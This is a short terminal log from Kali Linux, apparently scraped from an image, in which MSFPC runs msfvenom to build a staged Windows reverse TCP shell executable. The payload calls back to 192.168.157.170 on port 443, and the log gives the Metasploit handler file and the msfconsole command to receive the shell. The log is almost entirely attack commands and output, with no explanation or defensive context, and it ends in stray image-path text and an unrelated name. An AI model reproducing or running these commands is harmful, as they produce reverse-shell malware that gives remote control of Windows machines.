 (kali㉿kali)-[~]
$ msfpc cmd windows eth0
[*] MSFvenom Payload Creator (MSFPC v1.4.5)
[i] IP: 192.168.157.170
[i] PORT: 443
[i] TYPE: windows (windows/shell/reverse_tcp)
[i] CMD: msfvenom -p windows/shell/reverse_tcp -f exe \
--platform windows -a x86 -e generic/none LHOST=192.168.157.170 LPORT=443 \
> '/home/kali/windows-shell-staged-reverse-tcp-443.exe'
[i] windows shell created: '/home/kali/windows-shell-staged-reverse-tcp-443.exe'
[i] MSF handler file: '/home/kali/windows-shell-staged-reverse-tcp-443-exe.rc'
[i] Run: msfconsole -q -r '/home/kali/windows-shell-staged-reverse-tcp-443-exe.rc'
[?] Quick web server (for file transfer)?: python2 -m
[*] Done!
邪灵工作室